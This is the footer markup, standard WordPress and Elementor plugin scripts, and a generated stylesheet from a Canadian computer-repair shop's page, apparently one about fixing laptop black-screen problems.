							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"42bccc4b2f"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"60c8b2ed09"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"24c0447041"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":12867,"title":"Expert%20Guide%3A%20How%20To%20Repair%20Black%20Screen%20Laptop%20Issues","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"7fbb1427a6"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"12867","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"7fbb1427a6"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"8946e98a79","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/comment-reply.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"5338737bc7"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"12867","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1769066310
body_size: 1848
content:
.elementor-10213 .elementor-element.elementor-element-7a2f81a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10213 .elementor-element.elementor-element-7a2f81a:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-7a2f81a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-c474a58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-c474a58.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10213 .elementor-element.elementor-element-01619d1.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-503a61d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-503a61d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10213 .elementor-element.elementor-element-4a9c818.elementor-element{--align-self:center;}.elementor-10213 .elementor-element.elementor-element-4a9c818.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-4a9c818{text-align:center;font-family:"Titillium Web", Sans-serif;font-size:1.7rem;font-weight:600;color:#FFFFFF;}.elementor-10213 .elementor-element.elementor-element-627f0be{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-627f0be.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-26ece04.elementor-element{--align-self:center;}.elementor-10213 .elementor-element.elementor-element-26ece04.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-26ece04{text-align:center;}.elementor-10213 .elementor-element.elementor-element-8c48a7c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10213 .elementor-element.elementor-element-8c48a7c:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-8c48a7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-70fa864{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10213 .elementor-element.elementor-element-6ded10e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-icon i{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-icon svg{fill:var( --e-global-color-bf9823f );transition:fill 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-text{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-f94d53a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-color:#FFFFFF;--border-color:#FFFFFF;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-f94d53a:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-f94d53a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-280e1c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10213 .elementor-element.elementor-element-280e1c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-text{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-af075fd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-af075fd:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-af075fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F32A35;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;padding:15px 15px 15px 15px;color:var( --e-global-color-bf9823f );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-bf9823f );}
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
